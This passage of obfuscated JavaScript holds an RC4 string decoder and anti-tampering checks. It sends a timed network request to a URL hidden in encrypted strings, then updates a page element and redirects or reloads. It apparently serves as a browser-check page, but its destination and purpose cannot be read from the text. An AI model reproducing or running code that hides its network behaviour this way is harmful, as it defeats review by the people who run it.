if(_0x346db7){_0xc5a2d4=_0x21d667['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x21d667['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4ac927();}(_0x2f13,0x113));var _0x32f1=function(_0x572f6e,_0x4e3082){_0x572f6e=_0x572f6e-0x0;var _0x2d1dc6=_0x2f13[_0x572f6e];if(_0x32f1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5cccb7=function(){return this;};var _0x4ac927=_0x5cccb7();var _0x21d667='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4ac927['\x61\x74\x6f\x62']||(_0x4ac927['\x61\x74\x6f\x62']=function(_0x28e438){var _0x156e67=String(_0x28e438)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3c1b2f=0x0,_0x5d566e,_0x21b5f5,_0x37fde1=0x0,_0x5af273='';_0x21b5f5=_0x156e67['\x63\x68\x61\x72\x41\x74'](_0x37fde1++);~_0x21b5f5&&(_0x5d566e=_0x3c1b2f%0x4?_0x5d566e*0x40+_0x21b5f5:_0x21b5f5,_0x3c1b2f++%0x4)?_0x5af273+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5d566e>>(-0x2*_0x3c1b2f&0x6)):0x0){_0x21b5f5=_0x21d667['\x69\x6e\x64\x65\x78\x4f\x66'](_0x21b5f5);}return _0x5af273;});}());var _0x5d9ee0=function(_0x3ac5aa,_0x5c6126){var _0x2ecae4=[],_0x433f2b=0x0,_0x187529,_0x1dbae2='',_0x1698db='';_0x3ac5aa=atob(_0x3ac5aa);for(var _0x3a729f=0x0,_0x31bfee=_0x3ac5aa['\x6c\x65\x6e\x67\x74\x68'];_0x3a729f<_0x31bfee;_0x3a729f++){_0x1698db+='\x25'+('\x30\x30'+_0x3ac5aa['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3a729f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3ac5aa=decodeURIComponent(_0x1698db);for(var _0x17ce95=0x0;_0x17ce95<0x100;_0x17ce95++){_0x2ecae4[_0x17ce95]=_0x17ce95;}for(_0x17ce95=0x0;_0x17ce95<0x100;_0x17ce95++){_0x433f2b=(_0x433f2b+_0x2ecae4[_0x17ce95]+_0x5c6126['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x17ce95%_0x5c6126['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x187529=_0x2ecae4[_0x17ce95];_0x2ecae4[_0x17ce95]=_0x2ecae4[_0x433f2b];_0x2ecae4[_0x433f2b]=_0x187529;}_0x17ce95=0x0;_0x433f2b=0x0;for(var _0x3fe87f=0x0;_0x3fe87f<_0x3ac5aa['\x6c\x65\x6e\x67\x74\x68'];_0x3fe87f++){_0x17ce95=(_0x17ce95+0x1)%0x100;_0x433f2b=(_0x433f2b+_0x2ecae4[_0x17ce95])%0x100;_0x187529=_0x2ecae4[_0x17ce95];_0x2ecae4[_0x17ce95]=_0x2ecae4[_0x433f2b];_0x2ecae4[_0x433f2b]=_0x187529;_0x1dbae2+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3ac5aa['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fe87f)^_0x2ecae4[(_0x2ecae4[_0x17ce95]+_0x2ecae4[_0x433f2b])%0x100]);}return _0x1dbae2;};_0x32f1['\x72\x63\x34']=_0x5d9ee0;_0x32f1['\x64\x61\x74\x61']={};_0x32f1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xc5a2d4=_0x32f1['\x64\x61\x74\x61'][_0x572f6e];if(_0xc5a2d4===undefined){if(_0x32f1['\x6f\x6e\x63\x65']===undefined){var _0x346db7=function(_0x22ef78){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x22ef78;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x346db7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2460b0=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2460b0['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x346db7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x13170c){if(!Boolean(~_0x13170c)){return _0x13170c;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x346db7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3d6b35){for(var _0x49197e=0x0,_0x559e9f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x49197e<_0x559e9f;_0x49197e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x559e9f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3d6b35(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x346db7(_0x32f1)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x32f1['\x6f\x6e\x63\x65']=!![];}_0x2d1dc6=_0x32f1['\x72\x63\x34'](_0x2d1dc6,_0x4e3082);_0x32f1['\x64\x61\x74\x61'][_0x572f6e]=_0x2d1dc6;}else{_0x2d1dc6=_0xc5a2d4;}return _0x2d1dc6;};(function(){var _0x565545={'\x6f\x51\x78':function _0x422795(_0x5749a0,_0x17554d){return _0x5749a0+_0x17554d;},'\x6e\x44\x55':function _0x170cf7(_0x28afd8,_0x1cc925){return _0x28afd8-_0x1cc925;},'\x6f\x44\x4b':function _0x3cbdcc(_0x3fed4c,_0xbae22f){return _0x3fed4c+_0xbae22f;},'\x63\x63\x75':function _0x19cf55(_0x5af0ba,_0x15faf6){return _0x5af0ba+_0x15faf6;},'\x56\x61\x64':function _0x28337b(_0x9458d4){return _0x9458d4();},'\x64\x62\x4f':function _0x2adedc(_0x27f2f2,_0x152f79){return _0x27f2f2-_0x152f79;},'\x6d\x53\x42':function _0xb81381(_0xdcf5fb,_0x13c1d1){return _0xdcf5fb-_0x13c1d1;},'\x53\x6b\x7a':function _0x4705b0(_0x470e73,_0x513e99){return _0x470e73==_0x513e99;},'\x47\x59\x73':function _0x2b7686(_0x2a15c5,_0xad5654){return _0x2a15c5+_0xad5654;},'\x42\x6d\x49':function _0x18d9b2(_0x148ad7,_0x946223){return _0x148ad7+_0x946223;}};var _0x58b72f=_0x32f1('0x0', '\x6a\x56\x28\x56')[_0x32f1('0x1', '\x32\x44\x75\x47')]('\x7c'),_0x5e3b6d=0x0;while(!![]){switch(_0x58b72f[_0x5e3b6d++]){case'\x30':var _0x42321f=_0x32f1('0x2', '\x5e\x4d\x69\x43');continue;case'\x31':var _0x26cb0a=new _0x3e54ba[_0x32f1('0x3', '\x37\x41\x41\x7a')]()[_0x32f1('0x4', '\x69\x67\x46\x48')]();continue;case'\x32':var _0x59aeb2=function(){_0x4e0a10[0x2]=_0x4df45e[_0x32f1('0x5', '\x68\x24\x33\x65')]('\x72\x3a',_0x4df45e[_0x32f1('0x6', '\x46\x55\x25\x39')](new _0x3e54ba[_0x32f1('0x7', '\x59\x78\x51\x46')]()[_0x32f1('0x8', '\x59\x78\x51\x46')](),_0x26cb0a));_0x327e68[_0x32f1('0x9', '\x47\x48\x5a\x38')](_0x32f1('0xa', '\x58\x48\x74\x51'))[_0x32f1('0xb', '\x51\x78\x23\x34')]=_0x4df45e[_0x32f1('0xc', '\x4b\x74\x52\x70')](_0x32f1('0xd', '\x6c\x78\x6e\x6c'),_0x41d19c(_0x4df45e[_0x32f1('0xe', '\x37\x41\x41\x7a')](_0x4df45e[_0x32f1('0xf', '\x32\x74\x6e\x54')](_0x4df45e[_0x32f1('0x10', '\x2a\x6a\x6d\x67')](_0x42321f,'\x20\x28'),_0x4e0a10[_0x32f1('0x11', '\x4f\x68\x71\x76')]()),'\x29')));};continue;case'\x33':var _0xb3078;continue;case'\x34':var _0xcbc439=_0x32f1('0x12', '\x4a\x15\x24\x49\x58\x0c\xa3\x33');continue;case'\x35':var _0x41d19c=_0x3e54ba[_0x32f1('0x13', '\x6c\x78\x6e\x6c')];continue;case'\x36':var _0x4df45e={'\x50\x51\x78':function _0x18565c(_0x4bb5a1,_0x7d3dad){return _0x565545[_0x32f1('0x14', '\x72\x5e\x64\x56')](_0x4bb5a1,_0x7d3dad);},'\x68\x50\x73':function _0x4a145e(_0x16d048,_0x41a12c){return _0x565545[_0x32f1('0x15', '\x61\x6c\x63\x55')](_0x16d048,_0x41a12c);},'\x44\x67\x65':function _0x18f0fb(_0x4f2ba0,_0x12463f){return _0x565545[_0x32f1('0x16', '\x59\x25\x33\x72')](_0x4f2ba0,_0x12463f);},'\x6c\x51\x4c':function _0x4a250e(_0x187ba8,_0x8322ba){return _0x565545[_0x32f1('0x17', '\x4b\x74\x52\x70')](_0x187ba8,_0x8322ba);},'\x75\x64\x4f':function _0x16b040(_0x2d81da){return _0x565545[_0x32f1('0x18', '\x34\x37\x65\x6d')](_0x2d81da);},'\x58\x4d\x5a':function _0x467446(_0x81c56e,_0x575163){return _0x565545[_0x32f1('0x19', '\x59\x66\x41\x59')](_0x81c56e,_0x575163);},'\x75\x64\x76':function _0x1e089b(_0x941591,_0x28293f){return _0x565545[_0x32f1('0x1a', '\x50\x72\x5d\x79')](_0x941591,_0x28293f);},'\x45\x4a\x42':function _0x4d33aa(_0x8ab5d3,_0x5588cc){return _0x565545[_0x32f1('0x1b', '\x37\x76\x47\x4a')](_0x8ab5d3,_0x5588cc);},'\x6e\x47\x63':function _0x379ab0(_0xef55c7,_0x24bf0e){return _0x565545[_0x32f1('0x1c', '\x67\x4a\x5e\x69')](_0xef55c7,_0x24bf0e);}};continue;case'\x37':var _0x3e54ba=this[_0x32f1('0x1d', '\x59\x66\x41\x59')];continue;case'\x38':try{var _0x5576ac=_0x32f1('0x1e', '\x4d\x38\x50\x56')[_0x32f1('0x1f', '\x77\x48\x25\x4a')]('\x7c'),_0x30402b=0x0;while(!![]){switch(_0x5576ac[_0x30402b++]){case'\x30':_0xb3078[_0x32f1('0x20', '\x59\x66\x41\x59')](_0x32f1('0x21', '\x46\x6a\x6f\x39'),_0x565545[_0x32f1('0x22', '\x74\x53\x28\x72')](_0x32f1('0x23', '\x77\x2a\x59\x71'),_0xcbc439),![]);continue;case'\x31':if(_0x3e54ba[_0x32f1('0x24', '\x67\x4a\x5e\x69')]){_0xb3078=new _0x3e54ba[_0x32f1('0x25', '\x71\x39\x49\x25')]();}else{_0xb3078=new _0x3e54ba[_0x32f1('0x26', '\x6a\x56\x28\x56')](_0x32f1('0x27', '\x72\x28\x50\x51'));}continue;case'\x32':_0x4e0a10[0x0]=_0x565545[_0x32f1('0x28', '\x59\x78\x51\x46')]('\x73\x3a',_0x565545[_0x32f1('0x29', '\x37\x41\x41\x7a')](new _0x3e54ba[_0x32f1('0x2a', '\x50\x72\x5d\x79')]()[_0x32f1('0x2b', '\x5e\x4d\x69\x43')](),_0x26cb0a));continue;case'\x33':_0x3e54ba[_0x32f1('0x2c', '\x32\x74\x6e\x54')]=function(){if(!window[_0x32f1('0x2d', '\x59\x66\x41\x59')])_0x4df45e[_0x32f1('0x2e', '\x72\x5e\x64\x56')](_0x59aeb2);};continue;case'\x34':_0xb3078[_0x32f1('0x2f', '\x47\x48\x5a\x38')]=function(){switch(_0xb3078[_0x32f1('0x30', '\x74\x53\x28\x72')]){case 0x0:_0x42321f=_0x4df45e[_0x32f1('0x31', '\x6e\x69\x31\x48')](new _0x3e54ba[_0x32f1('0x32', '\x4d\x38\x50\x56')]()[_0x32f1('0x33', '\x61\x39\x46\x59')]()-_0x26cb0a,_0x32f1('0x34', '\x32\x44\x75\x47'));break;case 0x1:_0x42321f=_0x4df45e[_0x32f1('0x35', '\x4f\x40\x26\x26')](new _0x3e54ba[_0x32f1('0x36', '\x69\x67\x46\x48')]()[_0x32f1('0x37', '\x4f\x21\x5e\x51')](),_0x26cb0a)+_0x32f1('0x38', '\x5b\x73\x74\x4e');break;case 0x2:_0x42321f=_0x4df45e[_0x32f1('0x39', '\x58\x48\x74\x51')](_0x4df45e[_0x32f1('0x3a', '\x4b\x74\x52\x70')](new _0x3e54ba[_0x32f1('0x3b', '\x37\x76\x47\x4a')]()[_0x32f1('0x3c', '\x52\x51\x5d\x61')](),_0x26cb0a),_0x32f1('0x3d', '\x77\x2a\x59\x71'));break;case 0x3:_0x42321f=_0x4df45e[_0x32f1('0x3e', '\x68\x24\x33\x65')](_0x4df45e[_0x32f1('0x3f', '\x45\x78\x47\x39')](new _0x3e54ba[_0x32f1('0x40', '\x51\x78\x23\x34')]()[_0x32f1('0x41', '\x6e\x69\x31\x48')](),_0x26cb0a),_0x32f1('0x42', '\x34\x37\x65\x6d'));break;case 0x4:_0x42321f=_0x32f1('0x43', '\x72\x28\x50\x51');_0x4e0a10[0x1]=_0x4df45e[_0x32f1('0x44', '\x34\x37\x65\x6d')]('\x63\x3a',_0x4df45e[_0x32f1('0x45', '\x59\x78\x51\x46')](new _0x3e54ba[_0x32f1('0x46', '\x55\x37\x23\x50')]()[_0x32f1('0x47', '\x37\x41\x41\x7a')](),_0x26cb0a));if(_0x4df45e[_0x32f1('0x48', '\x46\x56\x74\x31')](_0xb3078[_0x32f1('0x49', '\x58\x48\x74\x51')],0xc8)){if(window[_0x32f1('0x4a', '\x69\x67\x46\x48')]){_0x4df45e[_0x32f1('0x4b', '\x37\x41\x41\x7a')](_0x59aeb2);_0x3e54ba[_0x32f1('0x4c', '\x4f\x21\x5e\x51')][_0x32f1('0x4d', '\x45\x78\x47\x39')](_0x32f1('0x4e', '\x5a\x2a\x4c\x63'),_0x3e54ba[_0x32f1('0x4f', '\x34\x37\x65\x6d')]);}else{_0x3e54ba[_0x32f1('0x50', '\x45\x78\x47\x39')][_0x32f1('0x51', '\x68\x24\x33\x65')]();}}break;}};continue;case'\x35':_0xb3078[_0x32f1('0x52', '\x46\x56\x74\x31')](null);continue;}break;}}catch(_0x2842f9){_0x42321f+=_0x565545[_0x32f1('0x53', '\x47\x48\x5a\x38')](_0x565545[_0x32f1('0x54', '\x59\x78\x51\x46')](_0x565545[_0x32f1('0x55', '\x4d\x38\x50\x56')](new _0x3e54ba[_0x32f1('0x56', '\x52\x51\x5d\x61')]()[_0x32f1('0x57', '\x55\x5e\x36\x36')](),_0x26cb0a),_0x32f1('0x58', '\x68\x24\x33\x65')),_0x2842f9);}continue;case'\x39':var _0x327e68=_0x3e54ba[_0x32f1('0x59', '\x69\x67\x46\x48')];continue;case'\x31\x30':var _0x4e0a10=new _0x3e54ba[_0x32f1('0x5a', '\x34\x37\x65\x6d')](0x3);continue;}break;}}());var _0x8979=['\x50\x6d\x4c\x43\x76\x52\x78\x66\x4b\x67\x3d\x3d','\x5a\x52\x39\x6a\x77\x36\x4d\x34\x5a\x53\x58\x44\x6f\x55\x30\x6a\x56\x56\x46\x47\x77\x71\x41\x4f\x42\x4d\x4b\x7a\x4c\x63\x4b\x74\x77\x35\x56\x68\x58\x33\x30\x3d','\x77\x71\x44\x44\x72\x77\x31\x6c\x77\x71\x39\x78','\x77\x34\x51\x48\x77\x35\x39\x70\x43\x46\x37\x44\x72\x63\x4f\x4d\x42\x78\x62\x44\x73\x43\x5a\x41\x54\x56\x42\x78\x77\x35\x37\x43\x6a\x4d\x4f\x39\x77\x71\x37\x44\x6e\x48\x67\x3d','\x61\x31\x33\x43\x72\x4d\x4f\x46\x58\x6c\x49\x3d','\x77\x70\x52\x6e\x77\x72\x51\x57\x46\x55\x63\x68\x77\x37\x59\x4b\x77\x37\x6c\x67\x77\x37\x67\x42\x4f\x51\x6e\x43\x6f\x38\x4f\x71\x77\x35\x59\x7a\x4a\x56\x51\x72\x4b\x4d\x4b\x51\x41\x44\x33\x44\x70\x58\x6e\x44\x70\x73\x4b\x72','\x5a\x63\x4f\x36\x45\x31\x76\x44\x6f\x73\x4f\x72','\x45\x4d\x4f\x44\x63\x4d\x4b\x2f\x65\x73\x4f\x58\x77\x34\x56\x55\x77\x70\x66\x43\x6f\x57\x56\x64\x65\x46\x4a\x39\x52\x38\x4f\x51\x66\x73\x4b\x73\x77\x71\x78\x4a','\x77\x70\x33\x44\x6e\x63\x4f\x48\x53\x73\x4f\x79\x41\x38\x4f\x6a\x77\x37\x37\x43\x6a\x6d\x54\x43\x76\x46\x56\x37\x77\x36\x6b\x73\x77\x34\x66\x44\x6d\x63\x4b\x70\x77\x37\x2f\x44\x6a\x79\x54\x43\x67\x4d\x4b\x6a\x77\x72\x63\x42\x77\x36\x54\x44\x69\x73\x4b\x77\x77\x72\x4c\x44\x75\x6b\x78\x35\x55\x4d\x4f\x62\x46\x73\x4f\x4a\x63\x67\x3d\x3d','\x41\x57\x67\x68\x51\x6b\x44\x44\x71\x67\x3d\x3d','\x4a\x52\x4e\x71\x77\x34\x45\x53\x63\x44\x6e\x44\x71\x45\x59\x78\x55\x46\x39\x62\x77\x70\x59\x56\x42\x63\x4b\x33\x4f\x63\x4b\x71\x77\x34\x39\x75\x59\x45\x4d\x53\x77\x6f\x52\x47\x54\x51\x73\x3d','\x63\x4d\x4f\x77\x46\x55\x76\x44\x73\x38\x4f\x72\x77\x6f\x58\x43\x6d\x52\x50\x44\x74\x73\x4f\x47\x45\x57\x45\x6f\x77\x70\x6b\x3d','\x77\x72\x4c\x43\x6f\x38\x4b\x37\x77\x34\x7a\x44\x75\x38\x4b\x45','\x77\x35\x76\x43\x6f\x44\x48\x43\x67\x44\x73\x56\x66\x77\x3d\x3d','\x45\x57\x6e\x43\x67\x38\x4f\x4c\x77\x35\x59\x68\x77\x71\x56\x54\x77\x72\x73\x72\x49\x69\x74\x35\x77\x37\x34\x3d','\x77\x35\x63\x79\x59\x51\x77\x6f\x65\x67\x3d\x3d','\x46\x6e\x55\x35\x52\x46\x33\x44\x71\x38\x4b\x73','\x53\x63\x4b\x62\x52\x4d\x4f\x65\x77\x35\x77\x53\x45\x4d\x4b\x58\x77\x36\x4c\x44\x6d\x63\x4b\x61\x77\x71\x58\x44\x6d\x54\x77\x3d','\x77\x6f\x6e\x43\x6c\x63\x4f\x54\x77\x70\x4e\x45\x53\x51\x4d\x3d','\x48\x63\x4f\x69\x54\x53\x66\x43\x72\x4d\x4b\x79\x77\x6f\x64\x78\x77\x72\x76\x43\x72\x48\x63\x3d','\x77\x70\x62\x43\x75\x79\x6c\x65\x77\x37\x6e\x44\x6d\x77\x3d\x3d','\x4d\x7a\x50\x44\x76\x73\x4f\x57\x56\x6d\x44\x43\x70\x4d\x4f\x71\x77\x70\x34\x53\x77\x37\x54\x44\x76\x73\x4f\x75','\x77\x36\x73\x44\x77\x37\x38\x3d','\x51\x6c\x6b\x79\x77\x72\x5a\x59\x61\x63\x4f\x53\x77\x36\x38\x6d\x66\x45\x52\x66\x56\x63\x4f\x67\x77\x72\x66\x43\x71\x44\x64\x50','\x65\x45\x54\x43\x71\x63\x4f\x44\x54\x77\x3d\x3d','\x50\x38\x4b\x6b\x57\x51\x3d\x3d','\x77\x72\x4c\x44\x76\x67\x70\x79\x77\x72\x52\x31\x77\x36\x33\x44\x6b\x63\x4b\x48\x77\x72\x4c\x43\x73\x77\x52\x44\x77\x37\x76\x43\x75\x41\x78\x57','\x77\x34\x51\x72\x5a\x41\x6f\x35','\x77\x6f\x33\x44\x6e\x63\x4f\x33\x53\x38\x4f\x74\x44\x38\x4f\x6a\x77\x36\x30\x3d','\x47\x51\x51\x62\x54\x38\x4b\x66\x77\x37\x56\x36\x4b\x42\x30\x41\x4d\x63\x4f\x74\x46\x63\x4b\x4d\x77\x70\x63\x4a\x65\x6b\x6b\x3d','\x77\x37\x34\x73\x77\x35\x4e\x32\x47\x55\x4d\x3d','\x77\x70\x30\x4c\x77\x36\x48\x43\x67\x63\x4f\x79\x77\x71\x62\x44\x6e\x38\x4b\x73','\x77\x37\x55\x31\x77\x34\x78\x73\x43\x6c\x48\x44\x73\x4d\x4f\x57\x47\x47\x66\x44\x6c\x68\x46\x6d\x59\x6e\x63\x3d','\x77\x37\x4d\x4e\x65\x6c\x56\x76','\x77\x34\x50\x43\x70\x44\x58\x43\x6d\x6a\x55\x62\x5a\x58\x55\x42\x65\x52\x78\x58\x43\x6a\x51\x79\x77\x34\x66\x43\x71\x73\x4b\x57\x4f\x73\x4b\x53','\x4f\x48\x58\x43\x75\x67\x46\x4f\x4f\x69\x30\x71\x77\x71\x38\x47','\x77\x34\x50\x43\x70\x44\x58\x43\x6d\x6a\x55\x62\x5a\x58\x55\x42\x65\x52\x4e\x5a\x43\x6a\x30\x69\x77\x34\x58\x43\x75\x63\x4b\x61\x61\x4d\x4f\x42\x4e\x38\x4f\x58\x53\x67\x3d\x3d','\x55\x31\x51\x78\x77\x71\x46\x63','\x4e\x44\x58\x44\x67\x41\x3d\x3d','\x77\x37\x41\x2b\x77\x34\x73\x76\x4b\x38\x4f\x6c\x65\x77\x30\x3d','\x49\x45\x46\x72\x77\x36\x31\x57\x77\x6f\x6b\x53\x77\x6f\x64\x5a\x59\x38\x4b\x4d\x77\x35\x6a\x43\x68\x52\x7a\x43\x68\x63\x4b\x66\x51\x45\x72\x44\x73\x63\x4b\x32\x77\x37\x77\x70\x77\x6f\x59\x32\x77\x6f\x33\x43\x69\x41\x3d\x3d','\x64\x73\x4f\x6a\x46\x6c\x33\x44\x73\x77\x3d\x3d','\x4f\x51\x2f\x44\x6d\x52\x52\x56\x54\x31\x6f\x3d','\x77\x70\x4c\x43\x67\x73\x4f\x46\x77\x6f\x4d\x3d','\x43\x6d\x55\x6c\x55\x31\x48\x44\x71\x38\x4b\x49','\x77\x6f\x37\x44\x76\x63\x4b\x34\x57\x73\x4f\x54\x77\x34\x56\x70\x52\x4d\x4b\x4b\x77\x34\x78\x6d\x4b\x38\x4b\x33\x5a\x57\x37\x44\x6c\x63\x4b\x42\x77\x70\x72\x43\x6c\x41\x63\x3d','\x77\x36\x6f\x2b\x77\x34\x6b\x39\x4f\x77\x3d\x3d','\x4a\x6e\x37\x43\x76\x73\x4b\x6a\x55\x73\x4b\x67\x77\x36\x55\x59\x77\x36\x66\x43\x68\x51\x3d\x3d','\x4b\x69\x5a\x2b\x77\x71\x62\x43\x67\x73\x4f\x30\x77\x36\x31\x38\x77\x70\x66\x43\x68\x31\x59\x6a\x77\x6f\x55\x59\x77\x36\x4c\x43\x67\x4d\x4f\x4a\x77\x34\x54\x44\x69\x73\x4b\x56\x55\x77\x3d\x3d','\x77\x36\x44\x44\x6f\x73\x4f\x74\x77\x72\x33\x44\x76\x77\x3d\x3d','\x42\x4d\x4f\x43\x57\x77\x3d\x3d','\x57\x63\x4b\x66\x77\x70\x62\x43\x76\x31\x30\x63\x4e\x51\x64\x2b\x45\x38\x4f\x78','\x77\x72\x55\x75\x4d\x63\x4f\x4f\x77\x70\x49\x52\x77\x70\x37\x43\x72\x4d\x4f\x39\x77\x70\x35\x41\x50\x55\x48\x43\x6e\x54\x54\x43\x68\x57\x38\x67\x77\x71\x4c\x43\x69\x69\x68\x39\x53\x63\x4f\x4c\x77\x6f\x73\x74\x48\x53\x73\x3d','\x77\x36\x5a\x54\x4d\x6b\x77\x73\x77\x36\x41\x3d','\x77\x34\x48\x44\x70\x73\x4f\x6a\x77\x6f\x2f\x44\x6c\x73\x4f\x79\x47\x56\x52\x30\x66\x38\x4b\x46\x58\x42\x37\x44\x73\x4d\x4b\x78\x77\x36\x50\x43\x68\x4d\x4f\x4f\x62\x38\x4f\x6e\x77\x70\x59\x3d','\x56\x52\x51\x4d\x77\x36\x68\x34\x77\x71\x31\x4e\x77\x71\x6e\x43\x75\x4d\x4f\x70\x4f\x4d\x4f\x57\x77\x37\x7a\x43\x6a\x45\x62\x44\x72\x38\x4f\x31\x77\x34\x31\x67\x77\x71\x38\x76\x46\x53\x2f\x43\x67\x56\x50\x44\x68\x43\x68\x67\x77\x36\x55\x3d','\x77\x72\x62\x43\x71\x6b\x51\x30\x77\x37\x55\x3d','\x77\x70\x72\x44\x6e\x63\x4f\x4b\x54\x4d\x4f\x72\x46\x4d\x4f\x34\x77\x36\x6e\x44\x6c\x43\x2f\x43\x72\x51\x3d\x3d','\x77\x72\x48\x44\x75\x44\x64\x69\x77\x71\x6c\x72\x77\x71\x33\x44\x67\x67\x3d\x3d','\x47\x58\x58\x43\x75\x77\x4e\x4f\x4f\x44\x64\x72\x77\x72\x51\x52\x77\x6f\x77\x56\x77\x34\x63\x50\x77\x34\x76\x44\x71\x73\x4f\x48\x66\x4d\x4b\x55\x77\x71\x4c\x43\x75\x53\x59\x2f\x63\x4d\x4b\x64\x5a\x4d\x4b\x6f\x77\x34\x30\x44\x62\x67\x74\x79\x77\x71\x54\x43\x73\x73\x4b\x4c\x64\x69\x31\x34\x45\x57\x59\x31\x77\x36\x58\x44\x75\x6c\x64\x31\x77\x36\x2f\x43\x68\x38\x4f\x38\x47\x63\x4b\x48\x77\x34\x54\x43\x74\x52\x48\x44\x68\x63\x4b\x31\x5a\x53\x7a\x43\x69\x73\x4f\x6c\x77\x35\x4a\x4a\x55\x31\x50\x43\x6c\x73\x4b\x44\x77\x71\x48\x44\x67\x4d\x4f\x76\x77\x37\x2f\x44\x6e\x4d\x4b\x74\x77\x6f\x72\x44\x6d\x63\x4b\x37\x47\x38\x4f\x48\x49\x69\x44\x43\x70\x54\x6a\x44\x70\x6e\x33\x43\x6b\x63\x4b\x34','\x4f\x63\x4f\x39\x61\x38\x4b\x76\x66\x51\x3d\x3d','\x57\x63\x4b\x31\x63\x67\x3d\x3d','\x46\x4d\x4b\x74\x77\x37\x4e\x4a\x77\x34\x34\x66\x77\x34\x34\x52\x77\x37\x67\x3d','\x77\x36\x44\x44\x70\x73\x4f\x7a\x77\x72\x76\x44\x73\x38\x4f\x50\x45\x6b\x6b\x3d','\x77\x36\x6f\x62\x61\x31\x5a\x7a\x46\x73\x4f\x6b\x77\x6f\x41\x3d','\x77\x6f\x62\x43\x74\x4d\x4b\x31\x5a\x77\x3d\x3d','\x77\x37\x67\x52\x65\x6c\x42\x33\x48\x4d\x4f\x6b\x77\x6f\x64\x6d\x77\x36\x44\x43\x74\x4d\x4f\x4c\x77\x36\x44\x43\x70\x31\x4e\x6a\x51\x73\x4b\x4d\x4b\x41\x6b\x4a','\x77\x37\x56\x4b\x4e\x30\x6f\x39','\x77\x6f\x56\x77\x62\x4d\x4b\x64\x77\x35\x6e\x44\x6a\x47\x6a\x43\x68\x4d\x4f\x5a\x50\x63\x4b\x61\x51\x77\x3d\x3d','\x62\x57\x6c\x51\x77\x71\x6a\x43\x6a\x54\x63\x73\x77\x34\x45\x62\x56\x73\x4b\x61\x77\x34\x44\x43\x6e\x63\x4f\x68\x77\x37\x55\x4d\x77\x36\x4c\x43\x6b\x32\x49\x68\x56\x63\x4b\x66','\x77\x37\x63\x68\x43\x48\x50\x44\x6e\x51\x3d\x3d','\x77\x36\x38\x37\x77\x36\x6c\x78\x48\x31\x6e\x44\x71\x73\x4f\x65','\x4e\x58\x76\x43\x6f\x67\x5a\x4d\x4f\x43\x30\x73\x77\x72\x4a\x47\x77\x70\x38\x66\x77\x34\x59\x48\x77\x6f\x37\x44\x75\x63\x4f\x42\x65\x73\x4b\x59\x77\x71\x6e\x44\x70\x43\x64\x72\x4a\x51\x3d\x3d','\x54\x63\x4b\x59\x52\x63\x4f\x53\x77\x35\x67\x64\x53\x73\x4b\x4f\x77\x37\x2f\x44\x6d\x41\x3d\x3d','\x48\x56\x64\x31','\x4f\x53\x70\x6d\x77\x71\x76\x43\x6a\x73\x4f\x6d\x77\x70\x64\x71\x77\x70\x4c\x43\x6c\x67\x3d\x3d','\x4e\x38\x4b\x64\x56\x54\x5a\x6a\x77\x72\x2f\x44\x73\x53\x6f\x3d','\x4d\x6a\x58\x44\x76\x63\x4f\x47\x57\x6e\x7a\x44\x72\x38\x4b\x31\x77\x35\x41\x51\x77\x37\x50